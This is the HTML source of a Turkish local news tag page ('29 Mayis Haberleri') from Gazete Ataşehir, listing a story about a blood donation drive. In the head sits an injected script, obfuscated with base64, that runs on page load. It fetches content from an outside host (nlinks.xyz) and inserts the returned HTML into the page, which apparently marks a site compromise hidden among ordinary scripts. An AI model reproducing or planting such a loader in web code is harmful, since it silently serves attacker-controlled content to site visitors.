

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/29-mayis-haberleri
body_size: 5100
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/29-mayis-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>29 Mayis Haberleri - 29 Mayis Gelişmeleri</title><meta name=description content="29 mayis ile ilgili haberler, son dakika 29 mayis gelişmeleri, en son 29 mayis haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="29 mayis haberleri, 29 mayis içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1014900610{ width: 55px; } .page_speed_2036180243{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1014900610"><div title="Gece Modu" class="toggle"></div><i class="page_speed_2036180243 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">29 Mayis Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/istanbulun-fethinin-yildonumunde-anlamli-kan-bagisi-39629"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2021/05/istanbulun-fethinin-yildonumunde-anlamli-kan-bagisi-1622365709.jpg alt="İstanbul&#039;un Fethi&#039;nin yıldönümünde anlamlı Kan bağışı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;un Fethi&#039;nin yıldönümünde anlamlı Kan bağışı</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'FO2euD625cqadDgbo67HIXFAQqESDtrp76XRW4Js' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>